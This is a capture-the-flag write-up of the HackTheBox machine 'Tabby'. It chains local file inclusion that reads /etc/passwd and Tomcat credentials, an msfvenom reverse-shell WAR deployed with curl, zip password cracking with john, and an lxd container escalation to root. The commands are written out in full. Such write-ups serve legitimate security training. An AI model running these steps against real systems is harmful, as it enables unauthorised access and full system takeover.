HackTheBox: Tabby
Host Enumeration


As standard with HackTheBox, our approach is to identify services that are running on the host using a port scan. For this we’ll use nmap. Firstly, I’ll scan for the top 1000 ports in a standard scan, followed by a version and script scan with identified ports. We see that there are three ports open:
- 22: SSH (OpenSSH 8.2p1)
- 80: HTTP (Apache httpd 2.4.41)
- 8080: HTTP Proxy (Apache Tomcat)
Enumeration – HTTP
Alright, let’s jump straight to the web server that is being hosted on port 80. We see in the nmap scan above that there is a HTTP title Mega Hosting, whcih makes sense because we see a hosting service on the front page. When initially browsing the page and inspecting the hyperlinks, we see an interesting link under news. More specifically, the News button in the topbar navigates to http://megahosting.htb/news.php?file=statement



The mega hosting page seems to have suffered a data breach. The interesting part of this is the ?file parameter in the URL, which suggests that the page is populated with content from the statement file. Of course this is local file inclusion, but we do not yet know if we can include other system files which we perhaps shouldn’t have access to. As a start, I always like to try loading the /etc/passwd file. In the screenshot below we see that the local file inclusion has worked! Also notice the ash user. Perhaps not too relevant right now, but we may be able to use this later.

I did some further enumeration on this port, but I wasn’t able to extract further information. I also searched for hidden pages using a gobuster scan, and we find some more hits but nothing which we can use yet because they are not accessible for us (the /assets and /files responses are folders for which we do not have access to).
Enumeration – HTTP-Proxy

As identified from our nmap service enumeration, we are expecting to see a Tomcat service hosted here. And we do! In the screenshot below we see a default It works ! page. But do notice that we see some information which could help us further. It says that users are defined in tomcat-users.xml and we can also derive the full path for it based on the information highlighted.

Remember that we have the local file inclusion vulnerability which we validated by loading the /etc/passwd file. Let’s instead grab the tomcat-users.xml file!
username: tomcat
password: $3cureP4s5w0rd123!
Alright let’s go back to the 8080 page, and we see that there are links to the manager webapp and host-manager webapp. The credentials were unsuccessful to log in to the /manager page. But we were able to log into the /host-manager page without problems. Nevertheless, using this account we should have access to the manager-script which seems interesting.

If you’ve been around in HackTheBox for long enough, then you might remember the Jerry host which also exploited tomcat to get a reverse shell. Let’s try that here too.
Getting the initial shell

Thankfully Tomcat installations have their documentation in the /docs directory. Upon reading the manager-script documentation, we see there is an entry for deploying a new WAR application remotely… This sounds like something that we might want to do

So, let’s try to upload something to that destination. First we have to create our malicious WAR file, then we use our credentials to upload it to the server. Let’s use the commands below
$ msfvenom -p java/jsp_shell_reverse_tcp -f war LHOST=<yourHTBaddress> LPORT=1234 > frosty.war
$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T frosty.war 'http://tabby.htb:8080/manager/text/deploy?path=/frosty_labs'

Then we need to trigger the reverse shell. We can either navigate to it, or use wget in the terminal. Nevertheless, we get a shell as tomcat user on the Tabby host!
Privilege Escalation to Ash user
We identified earlier that the primary user on this box would be ash by loading the contents of /etc/passwd in our LFI exploit. As this HTB box is an easy rated one, we expect to find some sort of password somewhere or some information which we can use to get a password.

When looking through the web files, we see a peculiar file 16162020_backup.zip located in /var/www/html/files. Let’s use netcat to transfer this to our localhost, maybe there is some file with a password in there.
When trying to unzip the files, we are actually prompted to put in a password; these are password protected files. Alright, maybe we can crack the password. I’ll use the zip2john file to try and extract the password hash, which we hopefully should be able to crack using rockyou.txt. Let’s use the following commands. In the screenshot below we see that it actually worked. We got the password admin@it.
$ zip2john 16162020_backup.zip > crack_me.john
$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt crack_me.john
So then I re-tried to unzip the files and of course it worked, then I inspected the files some more. I couldn’t gather any further information there which was a little bummer. But perhaps the admin is lazy and is re-using passwords. I tried to ssh into the box as ash, but that failed. Nevertheless, we have our tomcat reverse shell which we could use to switch user – which works.

Privilege Escalation to root

We actually see what we need to do in the last screenshot. The lxd group has a potential privilege escalation path which we should try out. We follow the steps from hackingarticles below.
Firstly we need to configure lxd using lxd init. It’s important to use the dir mode for the question which asks the name fo the storage backend to use. The rest we can leave default
The next stage is to build a malicious alpine image for lxd using the lxd-alpine-builder
$ git clone http://github.com/saghul/lxd-alpine-builder.git
$ cd lxd-alpine-builder
$ ./build-alpine

We get a resulting alpine tar.gz file, which we need to transfer to the tabby host. We can do this easily using Python’s SimpleHTTPServer and performing a wget in out ash session.

After transferring the file, we can import the image using lxc. After importing the image, we need to initialize it with privileged security permissions. Then we add the root folder and then we are done.
$ lxc image import ./alpine.tar.gz frostyimage
$ lxc image list # verify import
$ lxc init frostyimage frosty -c security.privileged=true
$ lxc config device add frosty mydevice disk source=/ path=/mnt/root recursive=true
$ lxc start frosty
$ lxc exec frosty /bin/sh
~ # 
Because the file system begins at /mnt/root, we need to find the root flag in /mnt/root/root/root.txt